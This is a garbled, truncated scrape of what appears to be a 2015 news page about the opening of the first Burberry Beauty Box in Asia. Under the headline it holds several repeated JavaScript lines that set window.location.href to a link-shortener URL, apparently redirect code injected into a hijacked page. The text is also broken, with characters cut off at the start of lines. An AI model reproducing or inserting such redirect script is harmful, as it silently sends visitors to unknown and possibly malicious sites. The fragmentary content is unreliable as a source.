
pening of First Burberry Beauty Box in
sia
January 8, 2015
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1";
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1";
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1"; window.locati
...